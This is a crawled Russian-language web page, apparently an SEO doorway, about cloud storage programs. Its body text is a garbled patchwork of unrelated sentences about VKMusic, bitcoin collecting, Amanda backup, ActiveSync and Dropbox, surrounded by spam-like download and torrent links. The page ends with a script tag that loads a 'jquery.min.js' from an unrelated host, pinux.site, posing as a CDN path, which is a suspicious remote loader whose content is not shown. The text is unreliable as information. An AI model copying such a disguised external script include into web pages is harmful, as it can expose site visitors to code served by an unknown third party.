

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aeshoonahp.nicoleleffel.com/invpi3-programma-dlya-oblachnogo-hraneniya-dannyh.html
body_size: 2863
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Программа для облачного хранения данных - aeshoonahp.nicoleleffel.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aeshoonahp.nicoleleffel.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Программа для облачного хранения данных</h2>
                            </header>
                            <p>Данная заметка рассчитана на пользователей не знакомых с облачными хранилищами данных — на тех, кто не знает как начать ими пользоваться. Предоставляет высоконадежную ИТ-инфраструктуру корпоративного класса в России и за рубежом. VKMusic (ВКМьюзик) – программа для скачивания музыки и видео с различных сайтов. Помимо ВКонтакте она пригодится и для других популярных сервисов потокового видео. Одна из самых популярных портативных утилит для сбора биткоинов. Заметим, что управление функционалом производится через командную строку – программа не содержит отдельного. Резервное копирование. Amanda — программа для архивирования информации, обладающая возможностью резервного копирования данных, постоянно хранящихся на множестве компьютеров. Microsoft ActiveSync - программа для синхронизации различных мобильных устройств с компьютером. 
Держим под контролем. Вносим ясность в процесс операционного аудита и даем вам инструмент для комплексного контроля аудиторов и их расположения при заполнении анкеты. Вы увидите список программ в автозагрузке для текущего пользователя (в этот список они берутся из реестра и из системной папки «Автозагрузка»). Dropbox - бесплатный и удобный в использовании клиент для работы с облачным сервисом хранения данных. Облако внутри организации. Внутри отдельной организации облачные технологии могут использоваться для того, чтобы сотрудники имели возможность. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="invpi3-shablony-dlya-sony-vegas-pro-11-intro.html">Шаблоны для sony vegas pro 11 интро</a></li>
                                <li><a href="invpi3-mech-i-korona-kniga.html">Меч и корона книга</a></li>
                                <li><a href="invpi3-skachat-igry-dlya-android-po-blyutuzu-gonki.html">Скачать игры для андроид по блютузу гонки</a></li>
                                <li><a href="invpi3-film-prostushka-2015-skachat-torrent.html">Фильм простушка 2015 скачать торрент</a></li>
                                <li><a href="invpi3-mod-forestry-wiki.html">Мод forestry wiki</a></li>
                                <li><a href="invpi3-minusovki-popurri-russkih-narodnyh-pesen.html">Минусовки попурри русских народных песен</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="invpi3-prezentaciya-na-temu-pesochnaya-terapiya.html">Презентация на тему песочная терапия</a></li>
                                            <li><a href="invpi3-s-dobrym-utrom-kniga.html">С добрым утром книга</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="invpi3-sbornik-muzyki-osen-2015-skachat-besplatno.html">Сборник музыки осень 2015 скачать бесплатно</a></li>
                                            <li><a href="invpi3-talym-yalgyz-akkordy.html">Талым ялгыз аккорды</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="invpi3-skachat-besplatno-mp3-na-teplohode-muzyka-igrala.html">Скачать бесплатно mp3 на теплоходе музыка играла</a></li>
                                            <li><a href="invpi3-ya-zhigan-moskovskiy-ya-zhigan-rostovskiy-akkordy.html">Я жиган московский я жиган ростовский аккорды</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="invpi3-vlyublennye-2000-skachat-torrent-v-horoshem-kachestve.html">Влюбленные 2000 скачать торрент в хорошем качестве</a></li>
                                            <li><a href="invpi3-elektronnaya-biblioteka-skachat-knigi-pdf-besplatno.html">Электронная библиотека скачать книги pdf бесплатно</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
